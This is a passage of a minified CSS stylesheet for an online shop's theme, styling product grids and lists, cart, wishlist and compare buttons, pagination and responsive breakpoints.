.nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(152, 2, 46, 1)}.product_tabs .tab-container::before{display:none}.product_tabs .tab-content{padding-top:20px}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion.panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;margin-right:3px}.desktop .product_accordion.panel-group .panel-heading:hover a::before{color:rgba(152, 2, 46, 1)}.product_accordion.panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important;color:rgba(152, 2, 46, 1)}.product_accordion .panel-group .panel-heading a::before{order:10}.product_accordion .panel-group .panel-heading
a{justify-content:space-between}.product_accordion.panel-group .panel-heading
a{font-family:'Hind Madurai';font-weight:700;font-size:13px;color:rgba(105, 105, 115, 1);text-transform:uppercase;padding:15px;padding-right:5px;padding-left:0px}.product_accordion.panel-group .panel-heading:hover
a{color:rgba(152, 2, 46, 1)}.product_accordion.panel-group .panel-active .panel-heading:hover a, .product_accordion.panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.product_accordion.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.product_accordion.panel-group .panel:first-child .panel-heading{border-width:0px}.product_accordion.panel-group .panel-body{padding-bottom:20px}.route-product-product:not(.popup) .product_tabs{margin-top:40px}.products-filter{background:rgba(240, 242, 245, 1);margin-bottom:20px;padding:12px}.grid-list
button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:19px}.grid-list>*+*{margin-left:10px}.grid-list .compare-btn{display:none;padding-left:15px}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .select-group .input-group .input-group-addon{border-radius:px}.route-product-category .pagination-results{font-family:Georgia,serif;font-weight:400;font-size:16px;letter-spacing:1px;margin-top:20px;padding-top:5px;padding-right:8px;padding-bottom:5px;padding-left:8px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination>li>a{font-size:16px;color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li>a:hover{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li{background:rgba(155, 0, 71, 1);border-radius:px}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px}.route-product-category .pagination>li:hover{background:rgba(51, 51, 51, 1)}.route-product-category .pagination>li.active{background:rgba(51, 51, 51, 1)}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.ias-noneleft{margin:10px;margin-top:20px;padding:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:inline-flex}.ias-trigger .btn::before{content:'\eba7' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-10px;margin-top:10px}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);padding:5px}.desktop .main-products.product-grid .product-thumb:hover{box-shadow:none}.desktop .main-products.product-grid .product-layout:hover .product-thumb{border-color:rgba(238, 238, 238, 1)}.main-products.product-grid .product-thumb .image
img{background:rgba(255, 255, 255, 1);filter:grayscale(0)}.main-products.product-grid .product-thumb .product-labels{visibility:hidden;opacity:0}.main-products.product-grid .product-thumb:hover .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:none;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88)}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview::before{display:none;content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:inline-block;padding:0}.main-products.product-grid .product-thumb .image .btn, .main-products.product-grid .product-thumb .image .btn:visited{color:rgba(105, 105, 115, 1)}.main-products.product-grid .product-thumb .image .btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-grid .product-thumb .image
.btn{background:rgba(248, 248, 248, 1)}.main-products.product-grid .product-thumb .image .btn:active, .main-products.product-grid .product-thumb .image .btn:hover:active, .main-products.product-grid .product-thumb .image .btn:focus:active{background:rgba(238, 238, 238, 1) !important}.main-products.product-grid .product-thumb .image .btn:focus{background:rgba(238, 238, 238, 1)}.main-products.product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.main-products.product-grid.product-list .product-layout
.image{float:left;height:100%}.main-products.product-grid .product-thumb
.stats{display:none;justify-content:center;position:relative;transform:none;width:initial;padding:8px}.main-products.product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:5px;margin-bottom:10px}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid .product-thumb .stats .stat-1{padding-right:5px;padding-left:5px}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:hidden;opacity:0;top:0}.main-products.product-grid.product-grid .product-thumb:hover
.rating{visibility:visible;opacity:1}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb
.rating{justify-content:center;display:none !important}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating-stars{padding-bottom:10px}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.main-products.product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(44, 54, 64, 1);text-align:left;line-height:1.2;text-align:center}.main-products.product-grid .product-thumb .name a:hover{color:rgba(152, 2, 46, 1)}.main-products.product-grid .product-thumb
.description{display:none;color:rgba(105, 105, 115, 1);margin-bottom:10px}.main-products.product-grid .product-thumb
.price{display:block;font-size:16px;color:rgba(105, 105, 115, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;justify-content:center;align-items:center;margin-bottom:5px}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.main-products.product-grid .product-thumb .price-new{font-size:16px;color:rgba(152, 2, 46, 1);font-weight:400;margin:0
7px 0 0;order:1}.main-products.product-grid .product-thumb .price-old{font-size:16px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:center}.main-products.product-grid.product-grid .product-thumb .button-group{background:rgba(255, 255, 255, 0.9);padding:5px}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .product-thumb .btn-cart{width:135px;height:35px;margin-right:0px;margin-left:0px}.main-products.product-grid .product-thumb .btn-wishlist{width:35px;height:35px;display:none;margin-right:7px;margin-left:7px}.main-products.product-grid .product-thumb .btn-compare{width:35px;height:35px;display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:none;font-size:17px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(8, 39, 77, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn:active, .main-products.product-grid .product-thumb .btn-cart.btn:hover:active, .main-products.product-grid .product-thumb .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-cart.btn{background:rgba(155, 0, 71, 1);border-width:1px;border-style:solid;border-color:rgba(155, 0, 71, 1);padding:12px;padding-right:15px;padding-left:15px;padding:10px
!important}.main-products.product-grid .product-thumb .btn-cart.btn:hover, .main-products.product-grid .product-thumb .btn-cart.btn:active:hover{border-color:rgba(8, 39, 77, 1)}.desktop .main-products.product-grid .product-thumb .btn-cart.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.stepper{display:none;margin-right:5px;border-radius:3px;height:35px}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:17px}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-grid .product-thumb .btn-wishlist.btn, .main-products.product-grid .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(8, 39, 77, 1) !important}.main-products.product-grid .product-thumb .btn-wishlist.btn:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:rgba(155, 0, 71, 1);border-width:1px;border-style:solid;border-color:rgba(155, 0, 71, 1);padding:12px;padding-right:15px;padding-left:15px}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover, .main-products.product-grid .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(8, 39, 77, 1)}.desktop .main-products.product-grid .product-thumb .btn-wishlist.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .btn-compare.btn, .main-products.product-grid .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(8, 39, 77, 1) !important}.main-products.product-grid .product-thumb .btn-compare.btn:active, .main-products.product-grid .product-thumb .btn-compare.btn:hover:active, .main-products.product-grid .product-thumb .btn-compare.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-compare.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-compare.btn{background:rgba(155, 0, 71, 1);border-width:1px;border-style:solid;border-color:rgba(155, 0, 71, 1);padding:12px;padding-right:15px;padding-left:15px;padding:10px
!important}.main-products.product-grid .product-thumb .btn-compare.btn:hover, .main-products.product-grid .product-thumb .btn-compare.btn:active:hover{border-color:rgba(8, 39, 77, 1)}.desktop .main-products.product-grid .product-thumb .btn-compare.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex;margin-right:5px}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;color:rgba(80, 173, 85, 1)}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;color:rgba(152, 2, 46, 1)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;padding:0px;box-shadow:none;border-radius:0px !important}.main-products.product-grid .product-layout .extra-group>div{justify-content:center}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.main-products.product-grid .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.desktop .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.main-products.product-grid .product-thumb .btn-quickview.btn{padding:10px
!important}.main-products.product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding-bottom:25px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products.product-list .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout
.image{float:left;height:100%}.main-products.product-list .product-thumb
.caption{padding-left:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 177, 24, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Sarabun';font-weight:400;font-size:20px;color:rgba(51, 51, 51, 1);text-transform:none;text-align:left}.main-products.product-list .product-thumb
.description{display:block;font-size:16px;color:rgba(105, 105, 115, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb
.price{display:block;font-family:'Hind Madurai';font-weight:700;font-size:20px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:block;font-size:12px;color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .price-new{color:rgba(152, 2, 46, 1);margin:0
7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-size:16px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .buttons-wrapper{display:block}.main-products.product-list .product-thumb .button-group{justify-content:flex-start}.main-products.product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.main-products.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:3px;margin-right:5px;height:38px}.main-products.product-list .product-thumb .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.main-products.product-list .product-thumb .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(8, 39, 77, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:active, .main-products.product-list .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn{background:rgba(155, 0, 71, 1);border-width:1px;border-style:solid;border-color:rgba(155, 0, 71, 1);padding:12px;padding-right:15px;padding-left:15px}.main-products.product-list .product-thumb .btn-wishlist.btn:hover, .main-products.product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(8, 39, 77, 1)}.desktop .main-products.product-list .product-thumb .btn-wishlist.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn, .main-products.product-list .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.main-products.product-list .product-thumb .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(8, 39, 77, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:active, .main-products.product-list .product-thumb .btn-compare.btn:hover:active, .main-products.product-list .product-thumb .btn-compare.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-compare.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-compare.btn{background:rgba(155, 0, 71, 1);border-width:1px;border-style:solid;border-color:rgba(155, 0, 71, 1);padding:12px;padding-right:15px;padding-left:15px}.main-products.product-list .product-thumb .btn-compare.btn:hover, .main-products.product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(8, 39, 77, 1)}.desktop .main-products.product-list .product-thumb .btn-compare.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:block}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(80, 173, 85, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;padding:0px;box-shadow:none;border-radius:0px !important}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.main-products.product-list .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-list .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.desktop .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}.tablet a.btn-quickview{display:inline-flex !important}.phone a.btn-quickview{display:inline-flex !important}@media (max-width: 1300px){#content{padding:20px}.side-column{padding-left:20px}#column-right{padding-right:20px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 6 * 10px) / 7 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 7 - 0.01px)}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}}@media (max-width: 1024px){html:not(.popup) .page-title{margin-top:0px}.breadcrumb{padding:0px;padding-bottom:10px}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:block}.popup-login .popup-inner-body{height:310px}.popup-register .popup-inner-body{height:705px}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-page{display:block}.cart-bottom{margin-top:20px;margin-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories 